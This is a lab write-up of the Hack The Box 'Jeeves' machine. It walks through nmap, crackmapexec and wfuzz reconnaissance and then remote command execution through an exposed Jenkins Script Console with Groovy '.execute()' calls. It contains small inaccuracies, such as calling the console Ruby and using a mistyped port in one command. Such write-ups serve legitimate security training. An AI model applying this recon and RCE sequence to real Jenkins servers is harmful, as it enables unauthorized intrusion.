

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
It’s time to strengthen concepts related to Windows (cmd, powershell, etc), so now I’m going to try to break HTB’s Jeeves machine. It’s ranked as medium, so I think I’m going to learn several concepts related to cybersecurity, here I go.

I deploy the box with htbExplorer and I can send a packet with ping to check the correct connectivity with the box. I am also going to check the OS it has with the S4vitar whichSystem.py script. I can also get information about the open ports that are exposed on the victim machine, thanks to nmap.
./htbExplorer -d Jeeves
python3 /usr/bin/whichSystem.py 10.10.10.63
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.63 -oG allPorts

If I use the nmap scripts I can know the services and their versions, exposed on the machine to attack. With crackmapexec I can delve deeper into the SMB service and with whatweb I know a little more about the technologies used in the web service. I can know that the SMB protocol is not signed and that it uses an IIS web server, things that I can try to exploit.
nmap -sCV -p80,135,445,50000 10.10.10.63 -oN targeted
cat targeted
whatweb http://10.10.10.63


If I access the exposed web service on port 80 from the browser and perform some actions, I see that it does not have any functionality enabled. I can’t find subdirectories with wfuzz either, but there is also a service with HTTP on port 50000, called Jetty, where no functionality is available either.
Eclipse Jetty is a Java web server and Java Servlet container. While web servers are usually associated with serving documents to people, Jetty is now often used for machine to machine communications, usually within larger software frameworks.
cat targeted | grep http
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.10.10.63/FUZZ



Now if I look for directories in the port 50000 web service with wfuzz, after a long time of waiting, I find a very interesting one (askjeeves), if I access it from the browser I enter the dashboard of a Jenkins.
Jenkins is an open source continuous integration/continuous delivery and deployment (CI/CD) automation software DevOps tool written in the Java programming language. It is used to implement CI/CD workflows, called pipelines. Pipelines automate testing and reporting on isolated changes in a larger code base in real time and facilitates the integration of disparate branches of the code into a main branch. They also rapidly detect defects in a code base, build the software, automate testing of their builds, prepare the code base for deployment (delivery), and ultimately deploy code to containers and virtual machines, as well as bare metal and cloud servers. There are several commercial versions of Jenkins. This definition only describes the upstream open source project.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.10.10.63:5000/FUZZ


There is a way to perform an RCE in Jenkins, because it is accessible from the administration panel, where there is the functionality of a Script Console, from which you can declare commands (most likely in Ruby language). If I search the internet for groovy execute shell command, I find some examples, and I try to obtain the results of an RCE. Leaving your Jenkins management system exposed can be very dangerous, a large number of Jenkins are currently exposed.
"ls /".execute().text # :(
'ls /'.execute().text # :(
println "whoami".execute().text # :)
println "ipconfig".execute().text # :)
command = "whoami"
println(command.execute().text)

